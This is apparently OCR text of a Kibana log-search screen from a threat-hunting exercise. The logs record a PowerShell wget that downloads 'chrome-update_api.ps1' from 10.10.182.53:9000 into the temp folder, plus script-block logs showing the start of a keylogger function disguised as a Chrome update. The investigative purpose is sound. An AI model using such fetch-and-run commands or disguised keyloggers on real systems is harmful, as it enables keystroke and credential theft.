 *chrome-update_api.ps1* or *chrome_local_profile.db*
KQL
Last 15 years
Show dates
Refresh
+ Add filter
case_collection*
Search field names
Filter by type 0
Selected fields 5
winlog.channel
winlog.event_data.Path
winlog.event_data.ScriptBlockText
winlog.event_data.CommandLine
winlog.event_data.Data.#text
Available fields 63
Popular
winlog.computer_name
winlog.event_data.Image
winlog.event_data.
NewProcessName
winlog.event_data.ParentProcessId
winlog.event_data.
ParentProcessName
winlog.event_data.ProcessId
winlog.event_data.ScriptBlockId
winlog.process.pid
winlog.provider_name
_id
_index
_score
14 hits
Chart options
14
12
10
8
6
4
2
0
2010-01-01 2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01
Sep 5, 2008 @ 05:12:19.424 - Sep 5, 2023 @ 05:12:19.424
Time winlog.channel winlog.event_data.Path winlog.event_data.ScriptBlockText winlog.event_data.CommandLine winlog.event_data.Data.#text
Sep 1, 2023 @ 12:16:02.189 Microsoft-Window (empty) wget http://10.10.182.53:9000/chrome- - -
s-PowerShell/Ope update_api.ps1 -OutFile $env:temp\chr
rational ome-update_api.ps1
Sep 1, 2023 @ 12:16:02.234 Microsoft-Window - - - -
s-Sysmon/Operati
onal
Sep 1, 2023 @ 12:16:02.258 Windows PowerShe - - - wget http://10.10.182.53:90
ll 00/chrome-update_api.ps1 -O
utFile $env:temp\chrome-upd
ate_api.ps1,
DetailSequence=1
DetailTotal=1
Sep 1, 2023 @ 12:16:29.569 Microsoft-Window C:\Users\Administrator\Ap #requires -Version 2 - -
s-PowerShell/Ope pData\Local\Temp\chrome_u function Start-KeyLogger($Path="$env:
rational pdate_api.ps1 temp\chrome_local_profile.db")
{
# Signatures for API Calls
$signatures = @'
[DllImport("user32.dll", CharSet=Char
Sep 1, 2023 @ 12:16:29.581 Microsoft-Window C:\Users\Administrator\Ap function Start-KeyLogger($Path="$env: - -
s-PowerShell/Ope pData\Local\Temp\chrome_u temp\chrome_local_profile.db")
rational pdate_api.ps1 {
# Signatures for API Calls
$signatures = @'
[DllImport("user32.dll", CharSet=Char
Set.Auto, ExactSpelling=true)]